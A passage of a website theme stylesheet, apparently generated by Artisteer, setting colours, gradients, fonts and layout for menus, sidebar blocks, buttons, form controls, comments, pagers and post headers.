   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.art-sheet
{
   background: #FFFFFF;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   padding:10px;
   margin:8px auto 0;
   position:relative;
   cursor:auto;
   width: 100%;
   min-width: 700px;
   max-width: 1024px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

.art-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-block
{
   background: #E1DB84;
   margin:7px;
}
div.art-block img
{
   border: none;
   margin: 10px;
}

.art-blockheader
{
   background: #FAD119;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -moz-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -o-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -ms-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -svg-background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted rgba(61, 132, 148, 0.1);
   padding:12px 5px;
   margin:0 auto 2px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #142124;
   font-size: 14px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   margin: 0 5px;
}

.art-blockheader .t:before
{
   content:url('images/blockheadericon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-blockheader .t:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-blockcontent
{
   background: #B1E193;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #25515B;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #162123;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #2E6470;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -10px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #121B1C;
   margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 10px;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #142124;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 28px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
}

.art-button.active, .art-button.active:hover
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #152D33 !important;
}

.art-button.hover, .art-button:hover
{
   background: #4D767A;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #000000 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 8px 0;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #FFFFFF;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
   width: 100%;
   padding: 8px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #142124 !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:24px;
   height:24px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 24px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

.art-comments
{
   border-top:1px dotted #A0C1CA;
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #0D1D21;
}

.art-comment
{
   background: #D7EAEF;
   background: transparent;
   border:1px dotted #A0C1CA;
   padding:10px;
   margin:0 auto;
   margin-top: 6px;
}
.art-comment-avatar 
{
   width:42px;
   height:42px;
   padding:1px;
   background:#fff;
   border:none;
   float:right;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-inner
{
   margin-left: 0;
   margin-right: 56px;
}

.art-comment-header
{
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-pager
{
   background: #E1ECEF;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:7px;
   margin:3px;
   text-align:left;
}

.art-pager>*:last-child,
.art-pager>*:last-child:hover
{
   margin-right:0;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #CEDFE4;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0D1D21
;
}

.art-pager .active
{
   background: #A0C1CA;
   background: transparent;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   color: #0D1D21
;
}

.art-pager .more
{
   background: #CEDFE4;
   background: transparent;
   border:1px solid transparent;
   margin:0 7px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #0D1D21
;
}
.art-pager a:hover
{
   background: #79BAC8;
   border:1px solid #7FACB8;
   padding:10px;
   margin:0 7px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #0A1719
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px solid #7FACB8;
   right: -5px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #D7EAEF;
   background: transparent;
   padding:5px;
   margin:0 auto;
   margin-top:25px;
   color: #0D1D21;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #0D1D21;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 0;
}
.art-post
{
   background: #B1E193;
   -webkit-border-radius:10px;
   -moz-border-radius:10px;
   border-radius:10px;
   padding:3px;
   margin:7px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   border: 1px solid #A1C1C4;
   margin: 7px 7px 7px 7px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: solid 1px #7FACB8;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postmetadataheader
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   border:1px solid #A1C1C4;
   border-left:none;
   border-right:none;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postheader
{
   color: #19373E;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, .art-postheader a:link
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #285762;
}

.art-postheader a:visited, .art-postheader a.visited
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #456A6E;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #2F6774;
}

.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: underline;
   color: #121B1C;
}

.art-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #070C0D;
   margin: 3px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
